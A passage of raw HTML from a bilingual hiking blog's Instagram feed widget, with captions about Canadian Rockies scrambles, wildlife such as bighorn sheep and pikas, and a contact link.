                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
